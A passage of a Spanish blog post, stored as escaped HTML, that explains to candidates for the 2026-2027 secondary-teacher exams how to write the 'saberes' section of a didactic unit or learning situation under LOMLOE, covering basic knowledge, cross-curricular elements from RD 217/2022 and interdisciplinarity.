Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 